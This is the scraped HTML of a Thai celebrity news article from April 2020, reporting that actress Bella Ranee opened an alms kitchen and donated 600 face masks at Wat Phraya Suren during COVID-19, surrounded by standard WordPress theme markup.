<p>ท่ามกลางวิกฤติการระบาดของไวรัสโควิด-19 ที่กำลังแพร่ระบาดอยู่ในขณะนี้ แต่นำ้ใจของคนไทยและคนในวงการบันเทิงไม่เคยห่างหายไปไหน โดยเฉพาะนางเอกสาวใจบุญอย่างเบลล่า ราณี ที่ก่อนหน้านี้บริจาคเงินเพื่อสมทบทุนซื้ออุปกรณ์ทางการแพทย์ให้กับโรงพยาบาล ล่าสุดสาวเบลล่าก็ควงคุณแม่ เปิดโรงทาน มอบหน้ากากอนามัยจำนวน 600 ชิ้น และทำก๋วยเตี๋ยวไก่แจก ให้กับประชาชนที่เดินทางมาวัดด้วย<br />
<img loading="lazy" class="size-medium wp-image-16256 aligncenter" src="https://siam108.com/wp-content/uploads/2020/04/F06E9B6C-7DB5-424E-A934-B6E1290C15C4-600x400.jpeg" alt="" width="600" height="400" srcset="https://siam108.com/wp-content/uploads/2020/04/F06E9B6C-7DB5-424E-A934-B6E1290C15C4-600x400.jpeg 600w, https://siam108.com/wp-content/uploads/2020/04/F06E9B6C-7DB5-424E-A934-B6E1290C15C4-768x512.jpeg 768w, https://siam108.com/wp-content/uploads/2020/04/F06E9B6C-7DB5-424E-A934-B6E1290C15C4-1024x683.jpeg 1024w, https://siam108.com/wp-content/uploads/2020/04/F06E9B6C-7DB5-424E-A934-B6E1290C15C4-696x464.jpeg 696w, https://siam108.com/wp-content/uploads/2020/04/F06E9B6C-7DB5-424E-A934-B6E1290C15C4-1068x712.jpeg 1068w, https://siam108.com/wp-content/uploads/2020/04/F06E9B6C-7DB5-424E-A934-B6E1290C15C4-630x420.jpeg 630w, https://siam108.com/wp-content/uploads/2020/04/F06E9B6C-7DB5-424E-A934-B6E1290C15C4-1920x1280.jpeg 1920w, https://siam108.com/wp-content/uploads/2020/04/F06E9B6C-7DB5-424E-A934-B6E1290C15C4.jpeg 2048w" sizes="(max-width: 600px) 100vw, 600px" /> <img loading="lazy" class="size-medium wp-image-16257 aligncenter" src="https://siam108.com/wp-content/uploads/2020/04/F53F8E0A-A97A-43E6-8851-245CD327FB53-600x400.jpeg" alt="" width="600" height="400" srcset="https://siam108.com/wp-content/uploads/2020/04/F53F8E0A-A97A-43E6-8851-245CD327FB53-600x400.jpeg 600w, https://siam108.com/wp-content/uploads/2020/04/F53F8E0A-A97A-43E6-8851-245CD327FB53-768x512.jpeg 768w, https://siam108.com/wp-content/uploads/2020/04/F53F8E0A-A97A-43E6-8851-245CD327FB53-1024x683.jpeg 1024w, https://siam108.com/wp-content/uploads/2020/04/F53F8E0A-A97A-43E6-8851-245CD327FB53-696x464.jpeg 696w, https://siam108.com/wp-content/uploads/2020/04/F53F8E0A-A97A-43E6-8851-245CD327FB53-1068x712.jpeg 1068w, https://siam108.com/wp-content/uploads/2020/04/F53F8E0A-A97A-43E6-8851-245CD327FB53-630x420.jpeg 630w, https://siam108.com/wp-content/uploads/2020/04/F53F8E0A-A97A-43E6-8851-245CD327FB53-1920x1280.jpeg 1920w, https://siam108.com/wp-content/uploads/2020/04/F53F8E0A-A97A-43E6-8851-245CD327FB53.jpeg 2048w" sizes="(max-width: 600px) 100vw, 600px" /></p>
<p>“วันนี้เบลล่าได้ทำโรงทาน และนำหน้ากากอนามัยไปถวายวัดพระยาสุเรนทร์ 600 ชิ้น (ขอบคุณเพื่อน MCA17 ที่ร่วมสมทบทุนค่ะ) ใครอยู่ใกล้ๆ สามารถไปทำทาน (นำปิ่นโตไป) และรับหน้ากากได้นะคะ รวมถึงเพื่อนๆที่ไถ่ชีวิตโค-กระบือ วันนี้นำมาถวายวัดแล้ว อนุโมทนาบุญด้วยค่ะ”</p>
<p><img loading="lazy" class="size-medium wp-image-16262 aligncenter" src="https://siam108.com/wp-content/uploads/2020/04/CD8A5D23-5D70-414C-A388-77DBE719CD79-600x400.jpeg" alt="" width="600" height="400" srcset="https://siam108.com/wp-content/uploads/2020/04/CD8A5D23-5D70-414C-A388-77DBE719CD79-600x400.jpeg 600w, https://siam108.com/wp-content/uploads/2020/04/CD8A5D23-5D70-414C-A388-77DBE719CD79-768x512.jpeg 768w, https://siam108.com/wp-content/uploads/2020/04/CD8A5D23-5D70-414C-A388-77DBE719CD79-1024x683.jpeg 1024w, https://siam108.com/wp-content/uploads/2020/04/CD8A5D23-5D70-414C-A388-77DBE719CD79-696x464.jpeg 696w, https://siam108.com/wp-content/uploads/2020/04/CD8A5D23-5D70-414C-A388-77DBE719CD79-1068x712.jpeg 1068w, https://siam108.com/wp-content/uploads/2020/04/CD8A5D23-5D70-414C-A388-77DBE719CD79-630x420.jpeg 630w, https://siam108.com/wp-content/uploads/2020/04/CD8A5D23-5D70-414C-A388-77DBE719CD79-1920x1280.jpeg 1920w, https://siam108.com/wp-content/uploads/2020/04/CD8A5D23-5D70-414C-A388-77DBE719CD79.jpeg 2048w" sizes="(max-width: 600px) 100vw, 600px" /><img loading="lazy" class="size-medium wp-image-16261 aligncenter" src="https://siam108.com/wp-content/uploads/2020/04/DB9199F0-A20C-4DE1-8019-0252F38150BC-600x584.jpeg" alt="" width="600" height="584" srcset="https://siam108.com/wp-content/uploads/2020/04/DB9199F0-A20C-4DE1-8019-0252F38150BC-600x584.jpeg 600w, https://siam108.com/wp-content/uploads/2020/04/DB9199F0-A20C-4DE1-8019-0252F38150BC-768x748.jpeg 768w, https://siam108.com/wp-content/uploads/2020/04/DB9199F0-A20C-4DE1-8019-0252F38150BC-1024x997.jpeg 1024w, https://siam108.com/wp-content/uploads/2020/04/DB9199F0-A20C-4DE1-8019-0252F38150BC-696x678.jpeg 696w, https://siam108.com/wp-content/uploads/2020/04/DB9199F0-A20C-4DE1-8019-0252F38150BC-1068x1040.jpeg 1068w, https://siam108.com/wp-content/uploads/2020/04/DB9199F0-A20C-4DE1-8019-0252F38150BC-431x420.jpeg 431w, https://siam108.com/wp-content/uploads/2020/04/DB9199F0-A20C-4DE1-8019-0252F38150BC.jpeg 1365w" sizes="(max-width: 600px) 100vw, 600px" /><br />
โดยเพจของทางวัดพระยาสุเรนทร์ ก็ได้ลงภาพพร้อมข้อความ ว่า#โรงทานต้านโควิด ๗/๐๔/๖๓<br />
“เธอผู้นี้ไม่เคยทิ้งวัด และชาวบ้านตาดำๆ”<br />
เปิดโรงทานก๋วยเตี๋ยวไก่ และบริจาคหน้ากากอนามัย ๖๐๐ ชิ้น</p>
<p>ท่านใดอยู่ระแวกแถววัด ไม่ได้ทำงาน ผู้เฒ่าผู้แก่ ส่งตัวแทนเอาปิ่นโตมารับอาหารได้นะขอรับ (ใส่แมสมาด้วย)</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<div class="td-a-rec td-a-rec-id-content_inline  td_uid_1_697832d3d6dce_rand td_block_template_1">
<style>
/* custom css */
.td_uid_1_697832d3d6dce_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_1_697832d3d6dce_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><a href="https://www.bric.co.th/"><img class="size-full wp-image-2471 aligncenter" src="http://siam108.com/wp-content/uploads/2019/05/kisspng-chang-international-circuit-brand-font-5b0cab7e5cc762.50253605152755699038-1.jpg" alt="" width="1586" height="310" /></a></div>        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags -->            </div>

            <div class="td-post-sharing-bottom"><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Share</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fsiam108.com%2F%25e0%25b9%2580%25e0%25b8%259a%25e0%25b8%25a5%25e0%25b8%25a5%25e0%25b9%2588%25e0%25b8%25b2-%25e0%25b8%2597%25e0%25b8%25b3%25e0%25b9%2582%25e0%25b8%25a3%25e0%25b8%2587%25e0%25b8%2597%25e0%25b8%25b2%25e0%25b8%2599-%25e0%25b8%2596%25e0%25b8%25a7%25e0%25b8%25b2%25e0%25b8%25a2%25e0%25b8%25ab%25e0%25b8%2599%25e0%25b9%2589%25e0%25b8%25b2%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%E0%B9%80%E0%B8%9A%E0%B8%A5%E0%B8%A5%E0%B9%88%E0%B8%B2+%E0%B8%97%E0%B8%B3%E0%B9%82%E0%B8%A3%E0%B8%87%E0%B8%97%E0%B8%B2%E0%B8%99+%E0%B8%96%E0%B8%A7%E0%B8%B2%E0%B8%A2%E0%B8%AB%E0%B8%99%E0%B9%89%E0%B8%B2%E0%B8%81%E0%B8%B2%E0%B8%81%E0%B8%AD%E0%B8%99%E0%B8%B2%E0%B8%A1%E0%B8%B1%E0%B8%A2+600+%E0%B8%8A%E0%B8%B4%E0%B9%89%E0%B8%99+%E0%B8%A7%E0%B8%B1%E0%B8%94%E0%B8%9E%E0%B8%A3%E0%B8%B0%E0%B8%A2%E0%B8%B2%E0%B8%AA%E0%B8%B8%E0%B9%80%E0%B8%A3%E0%B8%99%E0%B8%97%E0%B8%A3%E0%B9%8C&url=https%3A%2F%2Fsiam108.com%2F%25e0%25b9%2580%25e0%25b8%259a%25e0%25b8%25a5%25e0%25b8%25a5%25e0%25b9%2588%25e0%25b8%25b2-%25e0%25b8%2597%25e0%25b8%25b3%25e0%25b9%2582%25e0%25b8%25a3%25e0%25b8%2587%25e0%25b8%2597%25e0%25b8%25b2%25e0%25b8%2599-%25e0%25b8%2596%25e0%25b8%25a7%25e0%25b8%25b2%25e0%25b8%25a2%25e0%25b8%25ab%25e0%25b8%2599%25e0%25b9%2589%25e0%25b8%25b2%2F&via=Siam108++%E0%B8%97%E0%B8%B8%E0%B8%81%E0%B8%82%E0%B9%88%E0%B8%B2%E0%B8%A7%E0%B8%AA%E0%B8%B2%E0%B8%A3+%E0%B8%97%E0%B8%B8%E0%B8%81%E0%B9%80%E0%B8%A3%E0%B8%B7%E0%B9%88%E0%B8%AD%E0%B8%87%E0%B8%A3%E0%B8%B2%E0%B8%A7+%E0%B8%97%E0%B8%B5%E0%B9%88%E0%B9%80%E0%B8%9B%E0%B9%87%E0%B8%99%E0%B8%84%E0%B8%A7%E0%B8%B2%E0%B8%A1%E0%B8%88%E0%B8%A3%E0%B8%B4%E0%B8%87">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-googleplus" href="https://plus.google.com/share?url=https://siam108.com/%e0%b9%80%e0%b8%9a%e0%b8%a5%e0%b8%a5%e0%b9%88%e0%b8%b2-%e0%b8%97%e0%b8%b3%e0%b9%82%e0%b8%a3%e0%b8%87%e0%b8%97%e0%b8%b2%e0%b8%99-%e0%b8%96%e0%b8%a7%e0%b8%b2%e0%b8%a2%e0%b8%ab%e0%b8%99%e0%b9%89%e0%b8%b2/">
                                        <div class="td-social-but-icon"><i class="td-icon-googleplus"></i></div>
                                        <div class="td-social-but-text">Google+</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=เบลล่า ทำโรงทาน ถวายหน้ากากอนามัย 600 ชิ้น วัดพระยาสุเรนทร์&body=https://siam108.com/%e0%b9%80%e0%b8%9a%e0%b8%a5%e0%b8%a5%e0%b9%88%e0%b8%b2-%e0%b8%97%e0%b8%b3%e0%b9%82%e0%b8%a3%e0%b8%87%e0%b8%97%e0%b8%b2%e0%b8%99-%e0%b8%96%e0%b8%a7%e0%b8%b2%e0%b8%a2%e0%b8%ab%e0%b8%99%e0%b9%89%e0%b8%b2/">
                                        <div class="td-social-but-icon"><i class="td-icon-mail"></i></div>
                                        <div class="td-social-but-text">Email</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-line" href="https://line.me/R/msg/text/?%E0%B9%80%E0%B8%9A%E0%B8%A5%E0%B8%A5%E0%B9%88%E0%B8%B2+%E0%B8%97%E0%B8%B3%E0%B9%82%E0%B8%A3%E0%B8%87%E0%B8%97%E0%B8%B2%E0%B8%99+%E0%B8%96%E0%B8%A7%E0%B8%B2%E0%B8%A2%E0%B8%AB%E0%B8%99%E0%B9%89%E0%B8%B2%E0%B8%81%E0%B8%B2%E0%B8%81%E0%B8%AD%E0%B8%99%E0%B8%B2%E0%B8%A1%E0%B8%B1%E0%B8%A2+600+%E0%B8%8A%E0%B8%B4%E0%B9%89%E0%B8%99+%E0%B8%A7%E0%B8%B1%E0%B8%94%E0%B8%9E%E0%B8%A3%E0%B8%B0%E0%B8%A2%E0%B8%B2%E0%B8%AA%E0%B8%B8%E0%B9%80%E0%B8%A3%E0%B8%99%E0%B8%97%E0%B8%A3%E0%B9%8C%0D%0Ahttps://siam108.com/%e0%b9%80%e0%b8%9a%e0%b8%a5%e0%b8%a5%e0%b9%88%e0%b8%b2-%e0%b8%97%e0%b8%b3%e0%b9%82%e0%b8%a3%e0%b8%87%e0%b8%97%e0%b8%b2%e0%b8%99-%e0%b8%96%e0%b8%a7%e0%b8%b2%e0%b8%a2%e0%b8%ab%e0%b8%99%e0%b9%89%e0%b8%b2/">
                                        <div class="td-social-but-icon"><i class="td-icon-line"></i></div>
                                        <div class="td-social-but-text">LINE</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>บทความก่อนหน้านี้</span><a href="https://siam108.com/%e0%b8%94%e0%b8%a3-%e0%b8%9a%e0%b8%b8%e0%b8%8d%e0%b8%a1%e0%b8%b2-%e0%b8%9a%e0%b8%ad%e0%b8%aa%e0%b9%83%e0%b8%ab%e0%b8%8d%e0%b9%88-%e0%b8%a1%e0%b8%b4%e0%b8%aa%e0%b9%80/">“ดร.บุญมา” บอสใหญ่ “มิสเตอร์สตาร์ไทยแลนด์” ใจป๋าประกาศช่วยผู้ป่วยโควิด-19 คนละ 10000 บาท</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>บทความถัดไป</span><a href="https://siam108.com/%e0%b8%a8%e0%b8%b4%e0%b8%a5%e0%b8%9b%e0%b8%b4%e0%b8%99%e0%b8%aa%e0%b8%b1%e0%b8%87%e0%b8%81%e0%b8%b1%e0%b8%94-change-2561-%e0%b8%a3%e0%b9%88%e0%b8%a7%e0%b8%a1%e0%b8%9e%e0%b8%a5%e0%b8%b1%e0%b8%87/">ศิลปินสังกัด CHANGE 2561 ร่วมพลังรณรงค์ชวนชาวไทย #อยู่บ้านหยุดเชื้อเพื่อชาติ</a></div></div></div>            <!-- author box --><div class="author-box-wrap"><a href="https://siam108.com/author/siam108/"><img alt='' src='https://secure.gravatar.com/avatar/4e2f7eee77594d89a3b12b1c1762e9a5?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/4e2f7eee77594d89a3b12b1c1762e9a5?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://siam108.com/author/siam108/">Siam108</a></span></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Siam108"></span><meta itemprop="datePublished" content="2020-04-07T11:49:24+00:00"><meta itemprop="dateModified" content="2020-04-07T11:49:24+07:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://siam108.com/%e0%b9%80%e0%b8%9a%e0%b8%a5%e0%b8%a5%e0%b9%88%e0%b8%b2-%e0%b8%97%e0%b8%b3%e0%b9%82%e0%b8%a3%e0%b8%87%e0%b8%97%e0%b8%b2%e0%b8%99-%e0%b8%96%e0%b8%a7%e0%b8%b2%e0%b8%a2%e0%b8%ab%e0%b8%99%e0%b9%89%e0%b8%b2/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="http://siam108.com/wp-content/uploads/2019/03/siamlogo.jpg"></span><meta itemprop="name" content="Siam108  ทุกข่าวสาร ทุกเรื่องราว ที่เป็นความจริง"></span><meta itemprop="headline " content="เบลล่า ทำโรงทาน ถวายหน้ากากอนามัย 600 ชิ้น วัดพระยาสุเรนทร์"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://siam108.com/wp-content/uploads/2020/04/43B18837-8F09-4B06-A5D3-76233F6691E0.png"><meta itemprop="width" content="2048"><meta itemprop="height" content="1365"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts td_uid_2_697832d3daf04_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_2_697832d3daf04" ><script>var block_td_uid_2_697832d3daf04 = new tdBlock();
block_td_uid_2_697832d3daf04.id = "td_uid_2_697832d3daf04";
block_td_uid_2_697832d3daf04.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"td_uid_2_697832d3daf04_rand","td_column_number":3,"live_filter_cur_post_id":16254,"live_filter_cur_post_author":"3","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"td_uid_2_697832d3daf04_rand","tdc_css_class_style":"td_uid_2_697832d3daf04_rand_style"}';
block_td_uid_2_697832d3daf04.td_column_number = "3";
block_td_uid_2_697832d3daf04.block_type = "td_block_related_posts";
block_td_uid_2_697832d3daf04.post_count = "3";
block_td_uid_2_697832d3daf04.found_posts = "952";
block_td_uid_2_697832d3daf04.header_color = "";
block_td_uid_2_697832d3daf04.ajax_pagination_infinite_stop = "";
block_td_uid_2_697832d3daf04.max_num_pages = "318";
tdBlocksArray.push(block_td_uid_2_697832d3daf04);
</script><h4 class="td-related-title td-block-title"><a id="td_uid_3_697832d3e4ac0" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_2_697832d3daf04" href="#">บทความที่เกี่ยวข้อง</a><a id="td_uid_4_697832d3e4ac7" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_2_697832d3daf04" href="#">เพิ่มเติมจากผู้เขียน</a></h4><div id=td_uid_2_697832d3daf04 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://siam108.com/ci-123-krungthai-axa/" rel="bookmark" class="td-image-wrap" title="กรุงไทย-แอกซ่า ประกันชีวิต ชูโรคร้ายแรงเป็นวาระแห่งชาติ เปิดตัวผลิตภัณฑ์ใหม่ “CI 123 คุ้มครองครบ จบทุกโรคร้าย”  พร้อมดึง ชมพู่ อารยา &#8211; น้องแอบิเกล นั่งแท่นพรีเซนเตอร์คนใหม่"><img class="entry-thumb" src="[data-uri]" alt="" title="กรุงไทย-แอกซ่า ประกันชีวิต ชูโรคร้ายแรงเป็นวาระแห่งชาติ เปิดตัวผลิตภัณฑ์ใหม่ “CI 123 คุ้มครองครบ จบทุกโรคร้าย”  พร้อมดึง ชมพู่ อารยา &#8211; น้องแอบิเกล นั่งแท่นพรีเซนเตอร์คนใหม่" data-type="image_tag" data-img-url="https://siam108.com/wp-content/uploads/2025/11/S__6799367_0-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://siam108.com/category/none-category/" class="td-post-category">ข่าวทั่วไป</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://siam108.com/ci-123-krungthai-axa/" rel="bookmark" title="กรุงไทย-แอกซ่า ประกันชีวิต ชูโรคร้ายแรงเป็นวาระแห่งชาติ เปิดตัวผลิตภัณฑ์ใหม่ “CI 123 คุ้มครองครบ จบทุกโรคร้าย”  พร้อมดึง ชมพู่ อารยา &#8211; น้องแอบิเกล นั่งแท่นพรีเซนเตอร์คนใหม่">กรุงไทย-แอกซ่า ประกันชีวิต ชูโรคร้ายแรงเป็นวาระแห่งชาติ เปิดตัวผลิตภัณฑ์ใหม่ “CI 123 คุ้มครองครบ จบทุกโรคร้าย”  พร้อมดึง ชมพู่ อารยา &#8211; น้องแอบิเกล นั่งแท่นพรีเซนเตอร์คนใหม่</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://siam108.com/cream-the-jewel-demelatoning-bright/" rel="bookmark" class="td-image-wrap" title="Medi Jewelry เปิดตัว Brand Ambassador คนแรก “มิว ศุภศิษฏ์” พร้อมเผยโฉมผลิตภัณฑ์ใหม่ล่าสุดจากเกาหลีใต้ สู่ผิวเปล่งประกายดุจอัญมณี"><img class="entry-thumb" src="[data-uri]" alt="" title="Medi Jewelry เปิดตัว Brand Ambassador คนแรก “มิว ศุภศิษฏ์” พร้อมเผยโฉมผลิตภัณฑ์ใหม่ล่าสุดจากเกาหลีใต้ สู่ผิวเปล่งประกายดุจอัญมณี" data-type="image_tag" data-img-url="https://siam108.com/wp-content/uploads/2025/10/994869_0-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://siam108.com/category/lifestyle/annoucement/" class="td-post-category">ข่าวประชาสัมพันธ์</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://siam108.com/cream-the-jewel-demelatoning-bright/" rel="bookmark" title="Medi Jewelry เปิดตัว Brand Ambassador คนแรก “มิว ศุภศิษฏ์” พร้อมเผยโฉมผลิตภัณฑ์ใหม่ล่าสุดจากเกาหลีใต้ สู่ผิวเปล่งประกายดุจอัญมณี">Medi Jewelry เปิดตัว Brand Ambassador คนแรก “มิว ศุภศิษฏ์” พร้อมเผยโฉมผลิตภัณฑ์ใหม่ล่าสุดจากเกาหลีใต้ สู่ผิวเปล่งประกายดุจอัญมณี</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://siam108.com/timeless-legend-eternal-melodies/" rel="bookmark" class="td-image-wrap" title="เปิดตำนานครั้งใหม่!! ในประวัติศาสตร์คอนเสิร์ตเพลงลูกกรุง “ยอดเพชร ๑๑ กะรัต Vol.2” รวมสุดยอด ๑๑ ศิลปินระดับตำนาน กับบทเพลงดังที่คิดถึง"><img class="entry-thumb" src="[data-uri]" alt="" title="เปิดตำนานครั้งใหม่!! ในประวัติศาสตร์คอนเสิร์ตเพลงลูกกรุง “ยอดเพชร ๑๑ กะรัต Vol.2” รวมสุดยอด ๑๑ ศิลปินระดับตำนาน กับบทเพลงดังที่คิดถึง" data-type="image_tag" data-img-url="https://siam108.com/wp-content/uploads/2025/09/IMG_4902-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://siam108.com/category/none-category/" class="td-post-category">ข่าวทั่วไป</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://siam108.com/timeless-legend-eternal-melodies/" rel="bookmark" title="เปิดตำนานครั้งใหม่!! ในประวัติศาสตร์คอนเสิร์ตเพลงลูกกรุง “ยอดเพชร ๑๑ กะรัต Vol.2” รวมสุดยอด ๑๑ ศิลปินระดับตำนาน กับบทเพลงดังที่คิดถึง">เปิดตำนานครั้งใหม่!! ในประวัติศาสตร์คอนเสิร์ตเพลงลูกกรุง “ยอดเพชร ๑๑ กะรัต Vol.2” รวมสุดยอด ๑๑ ศิลปินระดับตำนาน กับบทเพลงดังที่คิดถึง</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_2_697832d3daf04" data-td_block_id="td_uid_2_697832d3daf04"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_2_697832d3daf04" data-td_block_id="td_uid_2_697832d3daf04"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><iframe frameborder=0 width='195' height='360' scrolling='no' src=http://www.pttplc.com/th/getoilprice.aspx></iframe></div></aside><div class="td_block_wrap td_block_7 td_block_widget td_uid_5_697832d3e6c4f_rand td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_5_697832d3e6c4f" ><script>var block_td_uid_5_697832d3e6c4f = new tdBlock();
block_td_uid_5_697832d3e6c4f.id = "td_uid_5_697832d3e6c4f";
block_td_uid_5_697832d3e6c4f.atts = '{"sort":"random_posts","custom_title":"MOST POPULAR","limit":"4","header_color":"","ajax_pagination":"load_more","class":"td_block_widget td_uid_5_697832d3e6c4f_rand","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_5_697832d3e6c4f_rand","tdc_css_class_style":"td_uid_5_697832d3e6c4f_rand_style"}';
block_td_uid_5_697832d3e6c4f.td_column_number = "1";
block_td_uid_5_697832d3e6c4f.block_type = "td_block_7";
block_td_uid_5_697832d3e6c4f.post_count = "4";
block_td_uid_5_697832d3e6c4f.found_posts = "5461";
block_td_uid_5_697832d3e6c4f.header_color = "";
block_td_uid_5_697832d3e6c4f.ajax_pagination_infinite_stop = "";
block_td_uid_5_697832d3e6c4f.max_num_pages = "1366";
tdBlocksArray.push(block_td_uid_5_697832d3e6c4f);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">MOST POPULAR</span></h4></div><div id=td_uid_5_697832d3e6c4f class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

